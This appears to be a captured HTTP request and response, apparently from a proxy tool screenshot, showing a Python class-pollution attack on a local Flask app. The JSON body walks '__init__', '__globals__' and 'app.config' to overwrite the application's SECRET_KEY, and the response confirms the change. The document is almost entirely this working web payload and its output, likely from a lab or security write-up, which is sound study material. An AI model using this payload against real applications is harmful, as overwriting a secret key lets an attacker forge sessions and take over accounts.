 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 200
6
7 {
8 "__init__":{
9 "__globals__":{
10 "app":{
11 "config":{
12 "SECRET_KEY":"shruti"
13 }
14 }
15 }
16 }
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.0 Python/3.8.5
3 Date: Thu, 11 Jan 2024 11:52:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7
8 [+]Config:shruti